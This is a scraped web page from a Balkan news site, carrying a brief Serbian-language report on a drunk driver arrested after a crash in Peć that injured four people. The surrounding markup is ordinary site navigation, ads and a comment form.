	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.balkanplus.net/category/magazin/film/">Film</a></li>
	<li id="menu-item-82798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82798"><a href="https://www.balkanplus.net/category/magazin/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-184066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184066"><a href="https://www.balkanplus.net/category/magazin/estrada/">Estrada</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://www.balkanplus.net/category/magazin/showbiz/">Showbiz</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://www.balkanplus.net/category/magazin/moda-i-ljepota/">Moda i ljepota</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.balkanplus.net/category/magazin/vicevi/">Vicevi</a></li>
</ul>
</li>
<li id="menu-item-7" class="nav meni_foto ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7"><a href="https://www.balkanplus.net/category/foto/">FOTO</a>
<ul class="sub-menu">
	<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://www.balkanplus.net/category/foto/foto-galerije/">Foto Galerije</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://www.balkanplus.net/category/foto/fotografija-dana/">Fotografija dana</a></li>
</ul>
</li>
<li id="menu-item-6" class="nav meni_auto ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6"><a href="https://www.balkanplus.net/category/auto/">AUTO</a>
<ul class="sub-menu">
	<li id="menu-item-109610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109610"><a href="https://www.balkanplus.net/category/auto/savjeti-za-vozace/">Savjeti za vozače</a></li>
</ul>
</li>
<li id="menu-item-8" class="nav meni_scitech ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8"><a href="https://www.balkanplus.net/category/it/">IT</a>
<ul class="sub-menu">
	<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://www.balkanplus.net/category/it/nauka/">Nauka</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://www.balkanplus.net/category/it/tehnologija/">Tehnologija</a></li>
</ul>
</li>
<li id="menu-item-11" class="nav meni_sport ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11"><a href="https://www.balkanplus.net/category/sport/">SPORT</a>
<ul class="sub-menu">
	<li id="menu-item-85177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85177"><a href="https://www.balkanplus.net/category/sport/nogomet/">Nogomet</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://www.balkanplus.net/category/sport/kosarka/">Košarka</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://www.balkanplus.net/category/sport/tenis/">Tenis</a></li>
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://www.balkanplus.net/category/sport/formula-1/">Formula 1</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://www.balkanplus.net/category/sport/boks/">Boks</a></li>
</ul>
</li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://www.balkanplus.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox" >
            </div>
                            </div>
                </div>
            </div>
        </div>
        			</header><!-- #masthead -->
			
			        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                <div class="ticker-news-wrap newsmatic-ticker layout--two">
                                        <div class="ticker_label_title ticker-title newsmatic-ticker-label">
                                                            <span class="icon">
                                    <i class="fas fa-bolt"></i>
                                </span>
                                                                <span class="ticker_label_title_string">Headlines</span>
                                                        </div>
                                        <div class="newsmatic-ticker-box">
                  
                    <ul class="ticker-item-wrap" direction="left" dir="ltr">
                                <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/ova-ukusna-namirnica-najbolja-je-za-snizavanje-holesterola/" title="Ova ukusna namirnica najbolja je za snižavanje holesterola">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/orasii-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Ova ukusna namirnica najbolja je za snižavanje holesterola" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/orasii-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/orasii-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/ova-ukusna-namirnica-najbolja-je-za-snizavanje-holesterola/" title="Ova ukusna namirnica najbolja je za snižavanje holesterola">Ova ukusna namirnica najbolja je za snižavanje holesterola</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/ova-ukusna-namirnica-najbolja-je-za-snizavanje-holesterola/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-28T23:08:16+01:00">17 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/evo-recepta-za-fina-i-slatka-pamuk-peciva/" title="Evo recepta za fina i slatka pamuk-peciva">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/pamuk-p-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Evo recepta za fina i slatka pamuk-peciva" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/pamuk-p-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/pamuk-p-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/evo-recepta-za-fina-i-slatka-pamuk-peciva/" title="Evo recepta za fina i slatka pamuk-peciva">Evo recepta za fina i slatka pamuk-peciva</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/evo-recepta-za-fina-i-slatka-pamuk-peciva/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-28T23:07:23+01:00">17 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/da-li-bi-penzioneri-iz-velikog-stana-trebalo-da-se-presele-u-garsonjeru-o-ovih-5-stvari-se-retko-govori/" title="Da li bi penzioneri iz VELIKOG STANA trebalo da se presele u GARSONJERU? O ovih 5 stvari se retko govori">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/penzioner-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Da li bi penzioneri iz VELIKOG STANA trebalo da se presele u GARSONJERU? O ovih 5 stvari se retko govori" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/penzioner-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/penzioner-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/da-li-bi-penzioneri-iz-velikog-stana-trebalo-da-se-presele-u-garsonjeru-o-ovih-5-stvari-se-retko-govori/" title="Da li bi penzioneri iz VELIKOG STANA trebalo da se presele u GARSONJERU? O ovih 5 stvari se retko govori">Da li bi penzioneri iz VELIKOG STANA trebalo da se presele u GARSONJERU? O ovih 5 stvari se retko govori</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/da-li-bi-penzioneri-iz-velikog-stana-trebalo-da-se-presele-u-garsonjeru-o-ovih-5-stvari-se-retko-govori/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-28T23:06:43+01:00">17 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/4-simptoma-srcanog-udara-koji-se-obicno-pojavljuju-nekoliko-dana-unaprijed-2/" title="4 simptoma srčanog udara koji se obično pojavljuju nekoliko dana unaprijed.">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616957979_1217280060533194_8374822278083656059_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="4 simptoma srčanog udara koji se obično pojavljuju nekoliko dana unaprijed." decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616957979_1217280060533194_8374822278083656059_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/616957979_1217280060533194_8374822278083656059_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/4-simptoma-srcanog-udara-koji-se-obicno-pojavljuju-nekoliko-dana-unaprijed-2/" title="4 simptoma srčanog udara koji se obično pojavljuju nekoliko dana unaprijed.">4 simptoma srčanog udara koji se obično pojavljuju nekoliko dana unaprijed.</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/4-simptoma-srcanog-udara-koji-se-obicno-pojavljuju-nekoliko-dana-unaprijed-2/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-28T19:18:39+01:00">21 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/djecak-se-zalio-na-bolove-u-grlu-kada-je-vidio-sta-je-unutra-ljekar-pao-u-nesvijest/" title="DJEČAK SE ŽALIO NA BOLOVE U GRLU: Kada je vidio šta je unutra, ljekar pao u nesvijest!">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/619562485_1217474560513744_3604325223130449726_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="DJEČAK SE ŽALIO NA BOLOVE U GRLU: Kada je vidio šta je unutra, ljekar pao u nesvijest!" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/619562485_1217474560513744_3604325223130449726_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/619562485_1217474560513744_3604325223130449726_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/djecak-se-zalio-na-bolove-u-grlu-kada-je-vidio-sta-je-unutra-ljekar-pao-u-nesvijest/" title="DJEČAK SE ŽALIO NA BOLOVE U GRLU: Kada je vidio šta je unutra, ljekar pao u nesvijest!">DJEČAK SE ŽALIO NA BOLOVE U GRLU: Kada je vidio šta je unutra, ljekar pao u nesvijest!</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/djecak-se-zalio-na-bolove-u-grlu-kada-je-vidio-sta-je-unutra-ljekar-pao-u-nesvijest/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-28T19:16:58+01:00">21 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/stanar-prvog-kata-odlucio-je-obnoviti-svoj-dio-fasade-rezultat-je-izazvao-salve-smijeha-na-fejsu/" title="Stanar prvog kata odlučio je obnoviti svoj dio fasade, rezultat je izazvao salve smijeha na Fejsu">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/617657418_1217525210508679_9103552273188443606_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Stanar prvog kata odlučio je obnoviti svoj dio fasade, rezultat je izazvao salve smijeha na Fejsu" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/617657418_1217525210508679_9103552273188443606_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/617657418_1217525210508679_9103552273188443606_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/stanar-prvog-kata-odlucio-je-obnoviti-svoj-dio-fasade-rezultat-je-izazvao-salve-smijeha-na-fejsu/" title="Stanar prvog kata odlučio je obnoviti svoj dio fasade, rezultat je izazvao salve smijeha na Fejsu">Stanar prvog kata odlučio je obnoviti svoj dio fasade, rezultat je izazvao salve smijeha na Fejsu</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/stanar-prvog-kata-odlucio-je-obnoviti-svoj-dio-fasade-rezultat-je-izazvao-salve-smijeha-na-fejsu/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-28T19:15:32+01:00">21 hours ago</time></a></span>            </div>
        </li>
                        </ul>
                </div>
                <div class="newsmatic-ticker-controls">
                    <button class="newsmatic-ticker-pause"><i class="fas fa-pause"></i></button>
                </div>
            </div>
                         </div>
            </div>
        </div>
        	<div id="theme-content">
		            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.balkanplus.net/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.balkanplus.net/category/vijesti/" itemprop="item"><span itemprop="name">VIJESTI</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://www.balkanplus.net/pijani-vozac-prouzokovao-saobracajnu-nezgodu-u-peci/" itemprop="item"><span itemprop="name">Pijani vozač prouzokovao saobraćajnu nezgodu u Peći</span></span><meta itemprop="position" content="3" /></li></ul></div>                </div>
                        </div>
            </div>
            		<main id="primary" class="site-main">
			<div class="newsmatic-container">
				<div class="row">
					<div class="secondary-left-sidebar">
											</div>
					<div class="primary-content">
												<div class="post-inner-wrapper">
							<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-185160" class="post-185160 post type-post status-publish format-standard has-post-thumbnail hentry category-vijesti tag-izdvojeno">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories"><li class="cat-item cat-2"><a href="https://www.balkanplus.net/category/vijesti/" rel="category tag">VIJESTI</a></li></ul><h1 class="entry-title"itemprop='name'>Pijani vozač prouzokovao saobraćajnu nezgodu u Peći</h1>												<div class="entry-meta">
													<span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/pijani-vozac-prouzokovao-saobracajnu-nezgodu-u-peci/" rel="bookmark"><time class="entry-date published updated" datetime="2018-12-26T10:28:16+01:00">7 years ago</time></a></span><a href="https://www.balkanplus.net/pijani-vozac-prouzokovao-saobracajnu-nezgodu-u-peci/#comments"><span class="post-comment">0</span></a><span class="read-time">1 mins</span>												</div><!-- .entry-meta -->
														<div class="post-thumbnail">
				<img width="620" height="410" src="https://www.balkanplus.net/wp-content/uploads/2018/12/20181225191521993620.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.balkanplus.net/wp-content/uploads/2018/12/20181225191521993620.jpg 620w, https://www.balkanplus.net/wp-content/uploads/2018/12/20181225191521993620-300x198.jpg 300w" sizes="(max-width: 620px) 100vw, 620px" />			</div><!-- .post-thumbnail -->
				</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			<div class='code-block code-block-6 ai-viewport-2 ai-viewport-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script>
<!-- Prvi Paragraf -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4545134793922242"
     data-ad-slot="1696403004"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="fpm_start"></div>
<p>Juče je u Peći uhapšen Srbin, zato što je pod dejstvom alkohola prouzrokovao saobraćajnu nesreću u kojoj je povređeno četiri osobe, navodi se u dvadesetčetvoročasovnom izveštaju Kosovske policije. </p>
<p>Juče, oko 17 časova, u Peći, vozač srpske nacionalnosti, prouzrokovao je saobraćajnu nesreću, kada je pod dejstvom alkohola prešao u suprotnu traku i izazvao sudar. Vozilom marke Golf sa kojim se sudario, upravljalo je lice albanske nacionalnosti. Usled sudara, vozač i tri putnika u automobilu zadobili su telesne povrede.</p>
<p>Povređenima je ukazana medicinska pomoć, dok je okrivljenom određen pritvor.</p><div class='code-block code-block-2 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script>
<!-- Prvi Paragraf -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4545134793922242"
     data-ad-slot="1696403004"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<div class="fpm_end"></div>
<!-- AI CONTENT END 1 -->
		</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="tags-links">Tagged: <a href="https://www.balkanplus.net/tag/izdvojeno/" rel="tag">izdvojeno</a></span>					</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.balkanplus.net/thaci-srbija-nema-pravo-da-koci-proces-dijaloga/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Previous:</span> <span class="nav-title">Thaçi: Srbija nema pravo da koči proces dijaloga</span></a></div><div class="nav-next"><a href="https://www.balkanplus.net/skupstina-kosova-danas-o-dijalogu-sa-srbijom/" rel="next"><span class="nav-subtitle">Next:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">Skupština Kosova danas o dijalogu sa Srbijom</span></a></div></div>
	</nav>	</div>
	
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pijani-vozac-prouzokovao-saobracajnu-nezgodu-u-peci/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.balkanplus.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='185160' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ab07d16b71" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="142"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</div><!-- #comments -->
</article><!-- #post-185160 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="newsmatic-block-title"><span>Related News</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-299062" class="post-299062 post type-post status-publish format-standard has-post-thumbnail hentry category-vijesti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="1125" height="1088" src="https://www.balkanplus.net/wp-content/uploads/2025/03/484507711_979759837618552_1503067085982021094_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2025/03/484507711_979759837618552_1503067085982021094_n.jpg 1125w, https://www.balkanplus.net/wp-content/uploads/2025/03/484507711_979759837618552_1503067085982021094_n-300x290.jpg 300w, https://www.balkanplus.net/wp-content/uploads/2025/03/484507711_979759837618552_1503067085982021094_n-1024x990.jpg 1024w, https://www.balkanplus.net/wp-content/uploads/2025/03/484507711_979759837618552_1503067085982021094_n-768x743.jpg 768w" sizes="(max-width: 1125px) 100vw, 1125px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/rani-simptomi-mozdanog-udara-koji-se-javljaju-osobito-kod-zena-vrijedi-znati-o-njima/">RANI SIMPTOMI moždanog udara koji se javljaju osobito kod žena! Vrijedi znati o njima…</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/rani-simptomi-mozdanog-udara-koji-se-javljaju-osobito-kod-zena-vrijedi-znati-o-njima/" rel="bookmark"><time class="entry-date published updated" datetime="2025-03-18T19:17:44+01:00">11 months ago</time></a></span>                                            <a href="https://www.balkanplus.net/rani-simptomi-mozdanog-udara-koji-se-javljaju-osobito-kod-zena-vrijedi-znati-o-njima/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-298279" class="post-298279 post type-post status-publish format-standard has-post-thumbnail hentry category-vijesti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="653" height="463" src="https://www.balkanplus.net/wp-content/uploads/2025/02/mesanje.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2025/02/mesanje.jpg 653w, https://www.balkanplus.net/wp-content/uploads/2025/02/mesanje-300x213.jpg 300w" sizes="(max-width: 653px) 100vw, 653px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/ove-vitamine-niposto-ne-uzimajte-zajedno-sprzice-vam-zeludac/">Ove vitamine nipošto ne uzimajte zajedno, &#8220;spržiće&#8221; vam želudac</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/ove-vitamine-niposto-ne-uzimajte-zajedno-sprzice-vam-zeludac/" rel="bookmark"><time class="entry-date published updated" datetime="2025-02-08T22:01:59+01:00">12 months ago</time></a></span>                                            <a href="https://www.balkanplus.net/ove-vitamine-niposto-ne-uzimajte-zajedno-sprzice-vam-zeludac/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-296612" class="post-296612 post type-post status-publish format-standard has-post-thumbnail hentry category-recepti category-vijesti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="526" height="526" src="https://www.balkanplus.net/wp-content/uploads/2024/11/468503197_1116931489993054_8459046472741472471_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2024/11/468503197_1116931489993054_8459046472741472471_n.jpg 526w, https://www.balkanplus.net/wp-content/uploads/2024/11/468503197_1116931489993054_8459046472741472471_n-300x300.jpg 300w, https://www.balkanplus.net/wp-content/uploads/2024/11/468503197_1116931489993054_8459046472741472471_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2024/11/468503197_1116931489993054_8459046472741472471_n-64x64.jpg 64w" sizes="auto, (max-width: 526px) 100vw, 526px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/nista-ukusnije-niste-probali-tako-prhki-a-tope-se-u-ustima-keksici/">NISTA UKUSNIJE NISTE PROBALI: Tako prhki a tope se u ustima, keksići</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/nista-ukusnije-niste-probali-tako-prhki-a-tope-se-u-ustima-keksici/" rel="bookmark"><time class="entry-date published" datetime="2024-11-29T10:44:03+01:00">1 year ago</time><time class="updated" datetime="2024-11-29T10:44:29+01:00">1 year ago</time></a></span>                                            <a href="https://www.balkanplus.net/nista-ukusnije-niste-probali-tako-prhki-a-tope-se-u-ustima-keksici/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-296386" class="post-296386 post type-post status-publish format-standard has-post-thumbnail hentry category-vijesti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="1974" height="2048" src="https://www.balkanplus.net/wp-content/uploads/2024/11/467310125_895899519337918_122216416249627755_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2024/11/467310125_895899519337918_122216416249627755_n.jpg 1974w, https://www.balkanplus.net/wp-content/uploads/2024/11/467310125_895899519337918_122216416249627755_n-289x300.jpg 289w, https://www.balkanplus.net/wp-content/uploads/2024/11/467310125_895899519337918_122216416249627755_n-987x1024.jpg 987w, https://www.balkanplus.net/wp-content/uploads/2024/11/467310125_895899519337918_122216416249627755_n-768x797.jpg 768w, https://www.balkanplus.net/wp-content/uploads/2024/11/467310125_895899519337918_122216416249627755_n-1481x1536.jpg 1481w" sizes="auto, (max-width: 1974px) 100vw, 1974px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/poslije-posla-na-stolu-me-docekala-poruka-od-kcerke-kad-sam-vidjela-sta-se-desilo-na-kraju-zaplakal/">POSLIJE POSLA NA STOLU ME DOČEKALA PORUKA OD KĆERKE: Kad sam vidjela šta se desilo na kraju ZAPLAKAL</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/poslije-posla-na-stolu-me-docekala-poruka-od-kcerke-kad-sam-vidjela-sta-se-desilo-na-kraju-zaplakal/" rel="bookmark"><time class="entry-date published updated" datetime="2024-11-21T18:30:04+01:00">1 year ago</time></a></span>                                            <a href="https://www.balkanplus.net/poslije-posla-na-stolu-me-docekala-poruka-od-kcerke-kad-sam-vidjela-sta-se-desilo-na-kraju-zaplakal/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    						</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
